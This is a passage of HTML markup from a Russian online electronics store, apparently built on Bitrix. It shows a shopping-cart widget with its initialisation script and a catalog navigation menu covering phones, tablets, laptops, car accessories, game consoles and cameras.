<a href="/personal/cart/" class="basket-link icon-custom">
    <span class="items-counter">0</span>
</a>
<div class="basket-text">
    <div class="name">Корзина</div>
    <div class="sum">0 руб.</div>
</div>
<!--'end_frame_cache_bx_basketFKauiI'--></div>
<script type="text/javascript">
    if (typeof(window.CSolution.initBasket) == 'function') {
        window.CSolution.initBasket({
            siteId: 's1',
            cartId: 'bx_basketFKauiI',
            ajaxPath: '/bitrix/components/bitrix/sale.basket.basket.line/ajax.php',
            templateName: 'inline',
            arParams: {'HIDE_ON_BASKET_PAGES':'N','PATH_TO_BASKET':'/personal/cart/','PATH_TO_ORDER':'/personal/order/make/','PATH_TO_PERSONAL':'/personal/','PATH_TO_PROFILE':'/personal/','PATH_TO_REGISTER':'/auth/','SHOW_PRODUCTS':'N','PATH_TO_CATALOG':'','CACHE_TYPE':'A','SHOW_NUM_PRODUCTS':'Y','SHOW_TOTAL_PRICE':'Y','SHOW_EMPTY_VALUES':'Y','SHOW_PERSONAL_LINK':'N','SHOW_AUTHOR':'N','SHOW_REGISTRATION':'N','PATH_TO_AUTHORIZE':'/auth/','SHOW_DELAY':'Y','SHOW_NOTAVAIL':'Y','SHOW_IMAGE':'Y','SHOW_PRICE':'Y','SHOW_SUMMARY':'Y','POSITION_FIXED':'N','POSITION_VERTICAL':'top','POSITION_HORIZONTAL':'right','MAX_IMAGE_SIZE':'70','AJAX':'N','~HIDE_ON_BASKET_PAGES':'N','~PATH_TO_BASKET':'/personal/cart/','~PATH_TO_ORDER':'/personal/order/make/','~PATH_TO_PERSONAL':'/personal/','~PATH_TO_PROFILE':'/personal/','~PATH_TO_REGISTER':'/auth/','~SHOW_PRODUCTS':'N','~PATH_TO_CATALOG':'','~CACHE_TYPE':'A','~SHOW_NUM_PRODUCTS':'Y','~SHOW_TOTAL_PRICE':'Y','~SHOW_EMPTY_VALUES':'Y','~SHOW_PERSONAL_LINK':'N','~SHOW_AUTHOR':'N','~SHOW_REGISTRATION':'N','~PATH_TO_AUTHORIZE':'/auth/','~SHOW_DELAY':'Y','~SHOW_NOTAVAIL':'Y','~SHOW_IMAGE':'Y','~SHOW_PRICE':'Y','~SHOW_SUMMARY':'Y','~POSITION_FIXED':'N','~POSITION_VERTICAL':'top','~POSITION_HORIZONTAL':'right','~MAX_IMAGE_SIZE':'70','~AJAX':'N','cartId':'bx_basketFKauiI'}        });
    }
</script>
</div>
    </div>
</div>
<div class="bottom">
    <div class="container">

        
<nav class="header-catalog-menu open-on-hover">
    <a href="javascript:void(0);" class="head" data-helper="aside::catalog::menu">
        <span class="title">
            Каталог        </span>
        <span class="burger-button">
            <span></span>
            <span></span>
            <span></span>
            <span></span>
        </span>
    </a>

    <div class="scroll">
    <ul class="list">
                <li class="item has-sub">
                <a href="/catalog/smartfony_i_aksessuary/">
                    <span class="text">Смартфоны и аксессуары</span>
                </a>
                                    <div class="sub mega">
                        <div class="title">Смартфоны и аксессуары</div>
                        <div class="sub-columns scrollbar-inner">
                                                        <div class="column">
                                <div class="column-title">
                                                                        <div class="img">
                                        <img data-lazy="mobile-off" data-src="/upload/resize_cache/iblock/799/180_180_0/799941536b18d41b2e9a398893a920fa.png" alt="Телефоны и смартфоны" src="/bitrix/templates/magnet_s1/img/no-photo.svg">
                                    </div>
                                                                        <a href="/catalog/smartfony_i_aksessuary/telefony_i_smartfony/">Телефоны и смартфоны</a>
                                </div>
                                
                                                                        <div class="column-sub-list has-img">
                                                                                <a href="/catalog/smartfony_i_aksessuary/telefony_i_smartfony/apple_iphone/">Apple iPhone</a>
                                                                                <a href="/catalog/smartfony_i_aksessuary/telefony_i_smartfony/samsung_galaxy/">Samsung Galaxy</a>
                                                                                <a href="/catalog/smartfony_i_aksessuary/telefony_i_smartfony/huawei/">Huawei</a>
                                                                                <a href="/catalog/smartfony_i_aksessuary/telefony_i_smartfony/xiaomi/">Xiaomi</a>
                                                                                <a href="/catalog/smartfony_i_aksessuary/telefony_i_smartfony/agm/">AGM</a>
                                                                                <a href="/catalog/smartfony_i_aksessuary/telefony_i_smartfony/asus/">Asus</a>
                                                                                <a href="/catalog/smartfony_i_aksessuary/telefony_i_smartfony/blackberry/">BlackBerry</a>
                                                                                <a href="/catalog/smartfony_i_aksessuary/telefony_i_smartfony/blackview/">Blackview</a>
                                                                                <a href="/catalog/smartfony_i_aksessuary/telefony_i_smartfony/doogee/">Doogee</a>
                                                                                <a href="/catalog/smartfony_i_aksessuary/telefony_i_smartfony/google/">Google</a>
                                                                                <a href="/catalog/smartfony_i_aksessuary/telefony_i_smartfony/honor/">Honor</a>
                                                                                <a href="/catalog/smartfony_i_aksessuary/telefony_i_smartfony/htc/">HTC</a>
                                                                                <a href="/catalog/smartfony_i_aksessuary/telefony_i_smartfony/lg/">LG</a>
                                                                                <a href="/catalog/smartfony_i_aksessuary/telefony_i_smartfony/meizu/">Meizu</a>
                                                                                <a href="/catalog/smartfony_i_aksessuary/telefony_i_smartfony/motorola/">Motorola</a>
                                                                                <a href="/catalog/smartfony_i_aksessuary/telefony_i_smartfony/nokia/">Nokia</a>
                                                                                <a href="/catalog/smartfony_i_aksessuary/telefony_i_smartfony/oneplus/">OnePlus</a>
                                                                                <a href="/catalog/smartfony_i_aksessuary/telefony_i_smartfony/oppo/">Oppo</a>
                                                                                <a href="/catalog/smartfony_i_aksessuary/telefony_i_smartfony/oukitel/">Oukitel</a>
                                                                                <a href="/catalog/smartfony_i_aksessuary/telefony_i_smartfony/philips/">Philips</a>
                                                                                <a href="/catalog/smartfony_i_aksessuary/telefony_i_smartfony/realme/">Realme</a>
                                                                                <a href="/catalog/smartfony_i_aksessuary/telefony_i_smartfony/sony/">Sony</a>
                                                                                <a href="/catalog/smartfony_i_aksessuary/telefony_i_smartfony/mobilnye_telefony/">Мобильные телефоны</a>
                                                                                <a href="/catalog/smartfony_i_aksessuary/telefony_i_smartfony/ostalnye_smartfony/">Остальные смартфоны</a>
                                                                            </div>
                                                                </div>
                                                        <div class="column">
                                <div class="column-title">
                                                                        <div class="img">
                                        <img data-lazy="mobile-off" data-src="/upload/resize_cache/iblock/6b2/180_180_0/6b25befdf350e4803b69884535cc23bb.jpg" alt="Аксессуары для телефонов и смартфонов" src="/bitrix/templates/magnet_s1/img/no-photo.svg">
                                    </div>
                                                                        <a href="/catalog/smartfony_i_aksessuary/aksessuary_dlya_telefonov_i_smartfonov/">Аксессуары для телефонов и смартфонов</a>
                                </div>
                                
                                                                        <div class="column-sub-list has-img">
                                                                                <a href="/catalog/smartfony_i_aksessuary/aksessuary_dlya_telefonov_i_smartfonov/zashchitnye_plenki_i_stekla/">Защитные пленки и стекла</a>
                                                                                <a href="/catalog/smartfony_i_aksessuary/aksessuary_dlya_telefonov_i_smartfonov/chekhly_nakladki_i_bampery/">Чехлы, накладки и бамперы</a>
                                                                                <a href="/catalog/smartfony_i_aksessuary/aksessuary_dlya_telefonov_i_smartfonov/aksessuary_dlya_selfi/">Аксессуары для селфи</a>
                                                                                <a href="/catalog/smartfony_i_aksessuary/aksessuary_dlya_telefonov_i_smartfonov/stilusy/">Стилусы</a>
                                                                            </div>
                                                                </div>
                                                        <div class="column">
                                <div class="column-title">
                                                                        <div class="img">
                                        <img data-lazy="mobile-off" data-src="/upload/resize_cache/iblock/b66/180_180_0/b6611530ee95703ff610da98d14d0e1f.jpg" alt="Аксессуары для Apple iPhone" src="/bitrix/templates/magnet_s1/img/no-photo.svg">
                                    </div>
                                                                        <a href="/catalog/smartfony_i_aksessuary/aksessuary_dlya_apple_iphone/">Аксессуары для Apple iPhone</a>
                                </div>
                                
                                                                        <div class="column-sub-list has-img">
                                                                                <a href="/catalog/smartfony_i_aksessuary/aksessuary_dlya_apple_iphone/zashchitnye_plenki_i_stekla_apple_iphone/">Защитные пленки и стекла Apple iPhone</a>
                                                                                <a href="/catalog/smartfony_i_aksessuary/aksessuary_dlya_apple_iphone/chekhly_nakladki_i_bampery_apple_iphone/">Чехлы, накладки и бамперы Apple iPhone</a>
                                                                            </div>
                                                                </div>
                                                        <div class="column">
                                <div class="column-title">
                                                                        <div class="img">
                                        <img data-lazy="mobile-off" data-src="/upload/resize_cache/iblock/85b/180_180_0/85b6eae86d317474b1381d40df806485.png" alt="Карты памяти для смартфонов" src="/bitrix/templates/magnet_s1/img/no-photo.svg">
                                    </div>
                                                                        <a href="/catalog/smartfony_i_aksessuary/karty_pamyati_dlya_smartfonov/">Карты памяти для смартфонов</a>
                                </div>
                                
                                                                        <div class="column-sub-list has-img">
                                                                                <a href="/catalog/smartfony_i_aksessuary/karty_pamyati_dlya_smartfonov/microsdhc/">MicroSDHC</a>
                                                                                <a href="/catalog/smartfony_i_aksessuary/karty_pamyati_dlya_smartfonov/microsdxc/">MicroSDXC</a>
                                                                            </div>
                                                                </div>
                                                        <div class="column">
                                <div class="column-title">
                                                                        <div class="img">
                                        <img data-lazy="mobile-off" data-src="/upload/resize_cache/iblock/2d5/180_180_0/2d534a4e3d1bf674437029413ac84b90.jpg" alt="Кабели, зарядки и внешние аккумуляторы" src="/bitrix/templates/magnet_s1/img/no-photo.svg">
                                    </div>
                                                                        <a href="/catalog/smartfony_i_aksessuary/kabeli_zaryadki_i_vneshnie_akkumulyatory/">Кабели, зарядки и внешние аккумуляторы</a>
                                </div>
                                
                                                                        <div class="column-sub-list has-img">
                                                                                <a href="/catalog/smartfony_i_aksessuary/kabeli_zaryadki_i_vneshnie_akkumulyatory/kabeli_2_v_1/">Кабели 2 в 1</a>
                                                                                <a href="/catalog/smartfony_i_aksessuary/kabeli_zaryadki_i_vneshnie_akkumulyatory/kabeli_dlya_iphone/">Кабели для iPhone</a>
                                                                                <a href="/catalog/smartfony_i_aksessuary/kabeli_zaryadki_i_vneshnie_akkumulyatory/kabeli_micro_usb/">Кабели Micro USB</a>
                                                                                <a href="/catalog/smartfony_i_aksessuary/kabeli_zaryadki_i_vneshnie_akkumulyatory/kabeli_type_c/">Кабели TYPE-C</a>
                                                                                <a href="/catalog/smartfony_i_aksessuary/kabeli_zaryadki_i_vneshnie_akkumulyatory/adaptery/">Адаптеры</a>
                                                                                <a href="/catalog/smartfony_i_aksessuary/kabeli_zaryadki_i_vneshnie_akkumulyatory/zaryadnye_ustroystva/">Зарядные устройства</a>
                                                                                <a href="/catalog/smartfony_i_aksessuary/kabeli_zaryadki_i_vneshnie_akkumulyatory/besprovodnye_zaryadki/">Беспроводные зарядки</a>
                                                                                <a href="/catalog/smartfony_i_aksessuary/kabeli_zaryadki_i_vneshnie_akkumulyatory/perekhodniki/">Переходники</a>
                                                                                <a href="/catalog/smartfony_i_aksessuary/kabeli_zaryadki_i_vneshnie_akkumulyatory/vneshnie_akkumulyatory/">Внешние аккумуляторы</a>
                                                                                <a href="/catalog/smartfony_i_aksessuary/kabeli_zaryadki_i_vneshnie_akkumulyatory/avtomobilnye_zaryadki/">Автомобильные зарядки</a>
                                                                            </div>
                                                                </div>
                                                        <div class="column">
                                <div class="column-title">
                                                                        <div class="img">
                                        <img data-lazy="mobile-off" data-src="/upload/resize_cache/iblock/5db/180_180_0/5db71b82d514fecbcea47bbf005874a5.jpeg" alt="Для автомобиля" src="/bitrix/templates/magnet_s1/img/no-photo.svg">
                                    </div>
                                                                        <a href="/catalog/smartfony_i_aksessuary/dlya_avtomobilya/">Для автомобиля</a>
                                </div>
                                
                                                                        <div class="column-sub-list has-img">
                                                                                <a href="/catalog/smartfony_i_aksessuary/dlya_avtomobilya/avtomobilnye_aromatizatory/">Автомобильные ароматизаторы</a>
                                                                                <a href="/catalog/smartfony_i_aksessuary/dlya_avtomobilya/avtomobilnye_derzhateli/">Автомобильные держатели</a>
                                                                                <a href="/catalog/smartfony_i_aksessuary/dlya_avtomobilya/avtomobilnye_zaryadki_1/">Автомобильные зарядки</a>
                                                                            </div>
                                                                </div>
                                                        <div class="column">
                                <div class="column-title">
                                                                        <div class="img">
                                        <img data-lazy="mobile-off" data-src="/upload/resize_cache/iblock/873/180_180_0/87326ee94f2086c4aee07d715f948f57.jpg" alt="Мобильный интернет" src="/bitrix/templates/magnet_s1/img/no-photo.svg">
                                    </div>
                                                                        <a href="/catalog/smartfony_i_aksessuary/mobilnyy_internet/">Мобильный интернет</a>
                                </div>
                                
                                                                        <div class="column-sub-list has-img">
                                                                                <a href="/catalog/smartfony_i_aksessuary/mobilnyy_internet/usb_modemy/">USB модемы</a>
                                                                                <a href="/catalog/smartfony_i_aksessuary/mobilnyy_internet/wi_fi_modemy/">Wi-Fi модемы</a>
                                                                            </div>
                                                                </div>
                                                        <div class="column">
                                <div class="column-title">
                                                                        <div class="img">
                                        <img data-lazy="mobile-off" data-src="/upload/resize_cache/iblock/2bb/180_180_0/2bbacae5eb9f1d01c9779289732670b5.jpg" alt="Беспроводные наушники" src="/bitrix/templates/magnet_s1/img/no-photo.svg">
                                    </div>
                                                                        <a href="/catalog/smartfony_i_aksessuary/besprovodnye_naushniki/">Беспроводные наушники</a>
                                </div>
                                
                                                                        <div class="column-sub-list has-img">
                                                                                <a href="/catalog/smartfony_i_aksessuary/besprovodnye_naushniki/vkladyshi/">Вкладыши</a>
                                                                                <a href="/catalog/smartfony_i_aksessuary/besprovodnye_naushniki/zatychki_vnutrikanalnye/">Затычки (внутриканальные)</a>
                                                                                <a href="/catalog/smartfony_i_aksessuary/besprovodnye_naushniki/nakladnye_i_polnorazmernye/">Накладные и полноразмерные</a>
                                                                                <a href="/catalog/smartfony_i_aksessuary/besprovodnye_naushniki/aksessuary/">Аксессуары</a>
                                                                            </div>
                                                                </div>
                                                    </div>
                                            </div>
                            </li>
                <li class="item has-sub">
                <a href="/catalog/planshetnye_kompyutery/">
                    <span class="text">Планшетные компьютеры</span>
                </a>
                                    <div class="sub mega">
                        <div class="title">Планшетные компьютеры</div>
                        <div class="sub-columns scrollbar-inner">
                                                        <div class="column">
                                <div class="column-title">
                                                                        <div class="img">
                                        <img data-lazy="mobile-off" data-src="/upload/resize_cache/iblock/701/180_180_0/70171d13e8fe6ffb349d395d50d24e51.png" alt="Все планшеты" src="/bitrix/templates/magnet_s1/img/no-photo.svg">
                                    </div>
                                                                        <a href="/catalog/planshetnye_kompyutery/vse_planshety/">Все планшеты</a>
                                </div>
                                
                                                                        <div class="column-sub-list has-img">
                                                                                <a href="/catalog/planshetnye_kompyutery/vse_planshety/apple_ipad/">Apple iPad</a>
                                                                                <a href="/catalog/planshetnye_kompyutery/vse_planshety/planshety_na_android/">Планшеты на Android</a>
                                                                                <a href="/catalog/planshetnye_kompyutery/vse_planshety/planshety_na_windows/">Планшеты на Windows</a>
                                                                            </div>
                                                                </div>
                                                        <div class="column">
                                <div class="column-title">
                                                                        <div class="img">
                                        <img data-lazy="mobile-off" data-src="/upload/resize_cache/iblock/209/180_180_0/2098fc087660a105ccf9442c33a45d22.jpg" alt="Аксессуары для Apple iPad" src="/bitrix/templates/magnet_s1/img/no-photo.svg">
                                    </div>
                                                                        <a href="/catalog/planshetnye_kompyutery/aksessuary_dlya_apple_ipad/">Аксессуары для Apple iPad</a>
                                </div>
                                
                                                                        <div class="column-sub-list has-img">
                                                                                <a href="/catalog/planshetnye_kompyutery/aksessuary_dlya_apple_ipad/zashchitnye_plenki_i_stekla_dlya_apple_ipad/">Защитные пленки и стекла для Apple iPad</a>
                                                                                <a href="/catalog/planshetnye_kompyutery/aksessuary_dlya_apple_ipad/chekhly_nakladki_i_bampery_dlya_apple_ipad/">Чехлы, накладки и бамперы для Apple iPad</a>
                                                                            </div>
                                                                </div>
                                                        <div class="column">
                                <div class="column-title">
                                                                        <div class="img">
                                        <img data-lazy="mobile-off" data-src="/upload/resize_cache/iblock/670/180_180_0/6701f92e731923587d45a3f8249418ac.jpg" alt="Аксессуары для планшетов" src="/bitrix/templates/magnet_s1/img/no-photo.svg">
                                    </div>
                                                                        <a href="/catalog/planshetnye_kompyutery/aksessuary_dlya_planshetov/">Аксессуары для планшетов</a>
                                </div>
                                
                                                                        <div class="column-sub-list has-img">
                                                                                <a href="/catalog/planshetnye_kompyutery/aksessuary_dlya_planshetov/zashchitnye_stekla_i_plenki_dlya_planshetov/">Защитные стекла и пленки для планшетов</a>
                                                                                <a href="/catalog/planshetnye_kompyutery/aksessuary_dlya_planshetov/chekhly_nakladki_i_bampery_/">Чехлы, накладки и бамперы...</a>
                                                                            </div>
                                                                </div>
                                                    </div>
                                            </div>
                            </li>
                <li class="item has-sub">
                <a href="/catalog/chasy_i_fitnes_braslety/">
                    <span class="text">Часы и Фитнес-браслеты</span>
                </a>
                                    <div class="sub mega">
                        <div class="title">Часы и Фитнес-браслеты</div>
                        <div class="sub-columns scrollbar-inner">
                                                        <div class="column">
                                <div class="column-title">
                                                                        <div class="img">
                                        <img data-lazy="mobile-off" data-src="/upload/resize_cache/iblock/46e/180_180_0/46e619651b3d7d2e6b3837d8de288a7b.jpg" alt="Умные часы" src="/bitrix/templates/magnet_s1/img/no-photo.svg">
                                    </div>
                                                                        <a href="/catalog/chasy_i_fitnes_braslety/umnye_chasy/">Умные часы</a>
                                </div>
                                
                                                                </div>
                                                        <div class="column">
                                <div class="column-title">
                                                                        <div class="img">
                                        <img data-lazy="mobile-off" data-src="/upload/resize_cache/iblock/928/180_180_0/928134c5f04412eec45dc66b22d3746e.jpg" alt="Фитнес-браслеты" src="/bitrix/templates/magnet_s1/img/no-photo.svg">
                                    </div>
                                                                        <a href="/catalog/chasy_i_fitnes_braslety/fitnes_braslety/">Фитнес-браслеты</a>
                                </div>
                                
                                                                </div>
                                                        <div class="column">
                                <div class="column-title">
                                                                        <div class="img">
                                        <img data-lazy="mobile-off" data-src="/upload/resize_cache/iblock/a53/180_180_0/a533be19e137f11728fb0052a7ca700c.jpg" alt="Спортивные часы" src="/bitrix/templates/magnet_s1/img/no-photo.svg">
                                    </div>
                                                                        <a href="/catalog/chasy_i_fitnes_braslety/sportivnye_chasy/">Спортивные часы</a>
                                </div>
                                
                                                                </div>
                                                        <div class="column">
                                <div class="column-title">
                                                                        <div class="img">
                                        <img data-lazy="mobile-off" data-src="/upload/resize_cache/iblock/1d5/180_180_0/1d5c9a1ad9779e62d67d34553fffa077.jpg" alt="Аксессуары" src="/bitrix/templates/magnet_s1/img/no-photo.svg">
                                    </div>
                                                                        <a href="/catalog/chasy_i_fitnes_braslety/aksessuary_1/">Аксессуары</a>
                                </div>
                                
                                                                        <div class="column-sub-list has-img">
                                                                                <a href="/catalog/chasy_i_fitnes_braslety/aksessuary_1/remeshki/">Ремешки</a>
                                                                            </div>
                                                                </div>
                                                    </div>
                                            </div>
                            </li>
                <li class="item has-sub">
                <a href="/catalog/noutbuki_i_kompyutery/">
                    <span class="text">Ноутбуки и компьютеры</span>
                </a>
                                    <div class="sub mega">
                        <div class="title">Ноутбуки и компьютеры</div>
                        <div class="sub-columns scrollbar-inner">
                                                        <div class="column">
                                <div class="column-title">
                                                                        <div class="img">
                                        <img data-lazy="mobile-off" data-src="/upload/resize_cache/iblock/854/180_180_0/85485f7838d18b823c8f1f5352f43f03.jpg" alt="Apple MacBook" src="/bitrix/templates/magnet_s1/img/no-photo.svg">
                                    </div>
                                                                        <a href="/catalog/noutbuki_i_kompyutery/apple_macbook/">Apple MacBook</a>
                                </div>
                                
                                                                </div>
                                                        <div class="column">
                                <div class="column-title">
                                                                        <div class="img">
                                        <img data-lazy="mobile-off" data-src="/upload/resize_cache/iblock/4fc/180_180_0/4fc4e045c075d5fbb34a952dd709b6de.jpg" alt="Комьютеры и комплектующие" src="/bitrix/templates/magnet_s1/img/no-photo.svg">
                                    </div>
                                                                        <a href="/catalog/noutbuki_i_kompyutery/komyutery_i_komplektuyushchie/">Комьютеры и комплектующие</a>
                                </div>
                                
                                                                        <div class="column-sub-list has-img">
                                                                                <a href="/catalog/noutbuki_i_kompyutery/komyutery_i_komplektuyushchie/komplektushchie/">Комплектущие</a>
                                                                                <a href="/catalog/noutbuki_i_kompyutery/komyutery_i_komplektuyushchie/setevoe_oborudovanie/">Сетевое оборудование</a>
                                                                            </div>
                                                                </div>
                                                        <div class="column">
                                <div class="column-title">
                                                                        <div class="img">
                                        <img data-lazy="mobile-off" data-src="/upload/resize_cache/iblock/fb3/180_180_0/fb33f09302bf1df0755986ffe77e3fc8.jpg" alt="Жесткие и SSD диски" src="/bitrix/templates/magnet_s1/img/no-photo.svg">
                                    </div>
                                                                        <a href="/catalog/noutbuki_i_kompyutery/zhestkie_i_ssd_diski/">Жесткие и SSD диски</a>
                                </div>
                                
                                                                        <div class="column-sub-list has-img">
                                                                                <a href="/catalog/noutbuki_i_kompyutery/zhestkie_i_ssd_diski/ssd_nakopiteli/">SSD Накопители</a>
                                                                                <a href="/catalog/noutbuki_i_kompyutery/zhestkie_i_ssd_diski/vneshnie_hdd_ssd/">Внешние HDD/SSD</a>
                                                                                <a href="/catalog/noutbuki_i_kompyutery/zhestkie_i_ssd_diski/zhestkie_diski_2_5/">Жесткие диски 2.5&quot;</a>
                                                                                <a href="/catalog/noutbuki_i_kompyutery/zhestkie_i_ssd_diski/zhestkie_diski_3_5/">Жесткие диски 3.5&quot;</a>
                                                                            </div>
                                                                </div>
                                                        <div class="column">
                                <div class="column-title">
                                                                        <div class="img">
                                        <img data-lazy="mobile-off" data-src="/bitrix/templates/magnet_s1/img/no-photo.png" alt="Ноутбуки" src="/bitrix/templates/magnet_s1/img/no-photo.svg">
                                    </div>
                                                                        <a href="/catalog/noutbuki_i_kompyutery/noutbuki/">Ноутбуки</a>
                                </div>
                                
                                                                </div>
                                                    </div>
                                            </div>
                            </li>
                <li class="item has-sub">
                <a href="/catalog/dlya_avtomobilya_1/">
                    <span class="text">Для автомобиля</span>
                </a>
                                <div class="sub">
                        <div class="title">Для автомобиля</div>
                        <ul class="items">
                                                        <li class="item">
                                            <a href="/catalog/dlya_avtomobilya_1/videoregistratory/">
                                                <span class="img">
                                                    <img src="/upload/resize_cache/iblock/5df/180_180_0/5df337b1b374b3f0ac30c0ebba569680.jpg" alt="Видеорегистраторы">
                                                </span>
                                                <span class="text">Видеорегистраторы</span>
                                            </a>
                                        </li>
                                                        <li class="item">
                                            <a href="/catalog/dlya_avtomobilya_1/radar_detektory/">
                                                <span class="img">
                                                    <img src="/upload/resize_cache/iblock/04f/180_180_0/04f19c208545781e42012d3950e8566c.jpg" alt="Радар-детекторы">
                                                </span>
                                                <span class="text">Радар-детекторы</span>
                                            </a>
                                        </li>
                                                        <li class="item">
                                            <a href="/catalog/dlya_avtomobilya_1/alkotestery/">
                                                <span class="img">
                                                    <img src="/upload/resize_cache/iblock/97d/180_180_0/97d05615f9ac05106f9cd68f4ac585bb.jpg" alt="Алкотестеры">
                                                </span>
                                                <span class="text">Алкотестеры</span>
                                            </a>
                                        </li>
                                                        <li class="item">
                                            <a href="/catalog/dlya_avtomobilya_1/avtomobilnye_zaryadki_2/">
                                                <span class="img">
                                                    <img src="/upload/resize_cache/iblock/d03/180_180_0/d03ec8b1a6d928422f216b2a5c6cc008.jpg" alt="Автомобильные зарядки">
                                                </span>
                                                <span class="text">Автомобильные зарядки</span>
                                            </a>
                                        </li>
                                                        <li class="item">
                                            <a href="/catalog/dlya_avtomobilya_1/avtomobilnye_derzhateli_1/">
                                                <span class="img">
                                                    <img src="/upload/resize_cache/iblock/28d/180_180_0/28d63330f16ee1bc69c747a7bfa020ea.jpeg" alt="Автомобильные держатели">
                                                </span>
                                                <span class="text">Автомобильные держатели</span>
                                            </a>
                                        </li>
                                                        <li class="item">
                                            <a href="/catalog/dlya_avtomobilya_1/avtomobilnye_aromatizatory_1/">
                                                <span class="img">
                                                    <img src="/upload/resize_cache/iblock/813/180_180_0/8136ef0d8bc22b6046ac31c17748dc01.jpg" alt="Автомобильные ароматизаторы">
                                                </span>
                                                <span class="text">Автомобильные ароматизаторы</span>
                                            </a>
                                        </li>
                                                        <li class="item">
                                            <a href="/catalog/dlya_avtomobilya_1/detskie_avtokresla/">
                                                <span class="img">
                                                    <img src="/upload/resize_cache/iblock/ac8/180_180_0/ac89487a85d1bc137e0293d4ae94fbd1.jpg" alt="Детские автокресла">
                                                </span>
                                                <span class="text">Детские автокресла</span>
                                            </a>
                                        </li>
                                                    </ul>
                        
                                            </div>
                            </li>
                <li class="item has-sub">
                <a href="/catalog/igrovye_pristavki_i_igry/">
                    <span class="text">Игровые приставки и игры</span>
                </a>
                                <div class="sub">
                        <div class="title">Игровые приставки и игры</div>
                        <ul class="items">
                                                        <li class="item">
                                            <a href="/catalog/igrovye_pristavki_i_igry/igrovye_pristavki/">
                                                <span class="img">
                                                    <img src="/upload/resize_cache/iblock/286/180_180_0/286de61749ce4e7d933e188585ea6ab7.jpg" alt="Игровые приставки">
                                                </span>
                                                <span class="text">Игровые приставки</span>
                                            </a>
                                        </li>
                                                        <li class="item">
                                            <a href="/catalog/igrovye_pristavki_i_igry/igry_dlya_xbox/">
                                                <span class="img">
                                                    <img src="/upload/resize_cache/iblock/6cb/180_180_0/6cbf830ddb96f8c67e394f1a5c05303e.jpg" alt="Игры для Xbox">
                                                </span>
                                                <span class="text">Игры для Xbox</span>
                                            </a>
                                        </li>
                                                        <li class="item">
                                            <a href="/catalog/igrovye_pristavki_i_igry/igry_dlya_sony_play_station/">
                                                <span class="img">
                                                    <img src="/upload/resize_cache/iblock/446/180_180_0/44643151d27a116607f3d6bdbe7388c1.jpg" alt="Игры для Sony Play Station">
                                                </span>
                                                <span class="text">Игры для Sony Play Station</span>
                                            </a>
                                        </li>
                                                        <li class="item">
                                            <a href="/catalog/igrovye_pristavki_i_igry/aksessuary_dlya_play_station/">
                                                <span class="img">
                                                    <img src="/upload/resize_cache/iblock/6fc/180_180_0/6fcae4c65bdcd3364d9c481b2020e523.png" alt="Аксессуары для Play Station">
                                                </span>
                                                <span class="text">Аксессуары для Play Station</span>
                                            </a>
                                        </li>
                                                        <li class="item">
                                            <a href="/catalog/igrovye_pristavki_i_igry/aksessuary_dlya_xbox/">
                                                <span class="img">
                                                    <img src="/upload/resize_cache/iblock/2c1/180_180_0/2c1c38f9efa3fbce75502c1cb6fb9b96.jpg" alt="Аксессуары для Xbox">
                                                </span>
                                                <span class="text">Аксессуары для Xbox</span>
                                            </a>
                                        </li>
                                                        <li class="item">
                                            <a href="/catalog/igrovye_pristavki_i_igry/geympady/">
                                                <span class="img">
                                                    <img src="/upload/resize_cache/iblock/739/180_180_0/739b981d87b21e3cc3fb7dbaac495b7f.jpg" alt="Геймпады">
                                                </span>
                                                <span class="text">Геймпады</span>
                                            </a>
                                        </li>
                                                    </ul>
                        
                                            </div>
                            </li>
                <li class="item has-sub">
                <a href="/catalog/foto_i_videotekhnika/">
                    <span class="text">Фото и видеотехника</span>
                </a>
                                    <div class="sub mega">
                        <div class="title">Фото и видеотехника</div>
                        <div class="sub-columns scrollbar-inner">
                                                        <div class="column">
                                <div class="column-title">
                                                                        <div class="img">
                                        <img data-lazy="mobile-off" data-src="/upload/resize_cache/iblock/f04/180_180_0/f044447f729db61ab4eb9d3faec5c2c2.jpg" alt="Фотоаппараты" src="/bitrix/templates/magnet_s1/img/no-photo.svg">
                                    </div>
                                                                        <a href="/catalog/foto_i_videotekhnika/fotoapparaty/">Фотоаппараты</a>
                                </div>
                                
                                                                        <div class="column-sub-list has-img">
                                                                                <a href="/catalog/foto_i_videotekhnika/fotoapparaty/zerkalnye_fotoapparaty/">Зеркальные фотоаппараты</a>
                                                                                <a href="/catalog/foto_i_videotekhnika/fotoapparaty/tsifrovye_fotoapparaty/">Цифровые фотоаппараты</a>
                                                                                <a href="/catalog/foto_i_videotekhnika/fotoapparaty/obektivy/">Объективы</a>
                                                                            </div>
                                                                </div>
                                                        <div class="column">
                                <div class="column-title">
                                                                        <div class="img">
                                        <img data-lazy="mobile-off" data-src="/upload/resize_cache/iblock/3ac/180_180_0/3ac2eade2bd3f549608dd5a468063bfc.jpg" alt="Видео и экшн камеры" src="/bitrix/templates/magnet_s1/img/no-photo.svg">
                                    </div>
                                                                        <a href="/catalog/foto_i_videotekhnika/video_i_ekshn_kamery/">Видео и экшн камеры</a>
                                </div>
                                
                                                                        <div class="column-sub-list has-img">
                                                                                <a href="/catalog/foto_i_videotekhnika/video_i_ekshn_kamery/videokamery/">Видеокамеры</a>
                                                                                <a href="/catalog/foto_i_videotekhnika/video_i_ekshn_kamery/ekshn_kamery/">Экшн-камеры</a>
                                                                            </div>
                                                                </div>
                                                        <div class="column">
                                <div class="column-title">
                                                                        <div class="img">
                                        <img data-lazy="mobile-off" data-src="/upload/resize_cache/iblock/093/180_180_0/093bb5778858e24fe09854d1882684bb.jpg" alt="Аксессуры для фото-видео техники" src="/bitrix/templates/magnet_s1/img/no-photo.svg">
                                    </div>
                                                                        <a href="/catalog/foto_i_videotekhnika/aksessury_dlya_foto_video_tekhniki/">Аксессуры для фото-видео техники</a>
                                </div>
                                
                                                                </div>
                                                        <div class="column">
                                <div class="column-title">
                                                                        <div class="img">
                                        <img data-lazy="mobile-off" data-src="/upload/resize_cache/iblock/2e4/180_180_0/2e4e7a28fc6ce65d3b921bedcbb0b756.jpg" alt="Аксессуары для Экшн-камер" src="/bitrix/templates/magnet_s1/img/no-photo.svg">
                                    </div>
                                                                        <a href="/catalog/foto_i_videotekhnika/aksessuary_dlya_ekshn_kamer/">Аксессуары для Экшн-камер</a>
                                </div>
                                
                                                                </div>
                                                    </div>
                                            </div>
                            </li>
                <li class="item has-sub">
                <a href="/catalog/elektrotransport/">
                    <span class="text">Электротранспорт</span>
                </a>
                                <div class="sub">
                        <div class="title">Электротранспорт</div>
                        <ul class="items">
                                                        <li class="item">
                                            <a href="/catalog/elektrotransport/giroskutery/">
                                                <span class="img">
